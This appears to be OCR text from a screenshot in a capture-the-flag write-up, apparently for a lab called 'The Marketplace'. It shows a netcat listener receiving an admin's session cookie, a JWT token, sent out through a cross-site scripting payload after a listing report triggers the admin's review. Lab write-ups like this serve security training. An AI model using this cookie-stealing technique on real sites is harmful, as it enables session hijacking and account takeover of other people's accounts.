 The Marketplace
Home | New listing | Messages | Log out
You have 2 new message(s)
From system
Thank you for your report.
One of our admins will
evaluate whether the listing
you reported breaks our
guidelines and will get back
to you via private message.
Thanks for using The
Marketplace!
16:53 user@kvb
[~]: nc -lvp 1234
listening on [any] 1234 ...
10.10.254.52: inverse host lookup failed: Unknown host
connect to [10.9.177.131] from (UNKNOWN) [10.10.254.52] 43418
GET /i.php?cookie=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoib
WljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2MDMyMDkxODh9.UNzR_myktLO8RLYPfdGzTuuJpOPR9jfy4_jb6gyg1p
w HTTP/1.1
Host: 10.9.177.131:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChr
ome/85.0.4182.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://localhost:3000/item/3
Accept-Encoding: gzip, deflate
Accept-Language: en-US